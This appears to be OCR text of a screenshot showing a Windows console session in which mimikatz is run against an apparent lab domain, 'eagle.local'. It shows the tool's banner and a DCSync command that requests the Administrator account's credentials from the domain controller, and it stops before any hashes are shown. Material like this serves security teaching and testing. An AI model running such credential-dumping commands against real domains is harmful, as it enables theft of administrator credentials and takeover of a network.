 mimikatz 2.2.0 x64 (oe.eo)
0 File(s) 0 bytes
6 Dir(s) 5.664.133.120 bytes free
C:\>Mimikatz.exe
'Mimikatz.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\>cd Mimikatz
C:\Mimikatz>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:eagle.local /user:Administrator
[DC] 'eagle.local' will be the domain
[DC] 'DC1.eagle.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator